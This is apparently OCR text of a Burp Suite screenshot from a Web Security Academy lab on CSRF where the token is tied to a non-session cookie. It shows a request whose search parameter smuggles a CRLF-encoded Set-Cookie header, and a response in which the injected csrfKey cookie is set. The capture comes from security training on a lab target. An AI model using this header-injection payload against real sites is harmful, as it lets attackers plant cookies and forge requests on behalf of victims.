 Request
Pretty Raw Hex \n
1 GET /?search=
test%0d%0aSet-Cookie%3a+csrfKey%3d87
d6P8UhArwyErEyUn3MKqrIp79v6KTi
HTTP/2
2 Host:
0a42002103cb16ef82ffd8f00056005c.web
-security-academy.net
3 Cookie: session=
ftXA4DLKtrDP4EsznXrxtasGtbLNRJWW
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a42002103cb16ef82ffd8f00056
005c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=test
3 Set-Cookie: csrfKey=
87d6P8UhArwyErEyUn3MKqrIp79v6KTi;
Secure; HttpOnly
4 Set-Cookie: session=
Sw5k34RC2KjTihweEabCAVPEt463VSFo;
Secure; HttpOnly; SameSite=None
5 Content-Type: text/html;
charset=utf-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 3464
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=
/resources/labheader/css/academy
LabHeader.css rel=stylesheet>
13 <link href=
/resources/css/labsBlog.css rel=
stylesheet>
14 <title>
CSRF where token is tied to
non-session cookie
</title>
15 </head>
16 <body>
17 <script src="
/resources/labheader/js/labHeade
r.js">
</script>
18 <div id="academyLabHeader">
19 <section class='
academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container
>
23 <h2>
CSRF where token is
tied to non-session
cookie
</h2>
24 <a id='exploit-link'
class='button' target='
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 6
Inspector
Notes